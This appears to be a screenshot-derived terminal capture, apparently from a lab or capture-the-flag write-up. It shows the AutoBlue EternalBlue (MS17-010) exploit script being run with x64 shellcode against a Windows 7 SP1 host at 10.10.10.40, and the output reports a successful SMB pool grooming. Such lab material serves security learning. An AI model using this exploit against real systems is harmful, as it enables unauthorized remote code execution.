 ┌──(mr-robot㉿fsociety)-[blue/exploit/AutoBlue-MS17-010]
└─$ python3 eternalblue_exploit7.py 10.10.10.40 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done